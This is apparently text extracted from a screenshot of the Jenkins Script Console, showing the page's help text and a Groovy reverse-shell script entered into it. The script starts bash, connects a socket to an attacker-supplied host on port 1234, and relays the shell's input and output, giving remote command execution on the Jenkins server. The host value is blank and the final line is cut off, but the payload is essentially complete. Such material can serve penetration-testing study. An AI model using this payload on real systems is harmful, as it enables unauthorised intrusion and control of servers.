 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host= ;
2 int port=1234;
Your IP
3 String cmd='bash';
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
5 Socket s=new Socket(host,port);
6 InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
7 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
8 while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
9 while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy(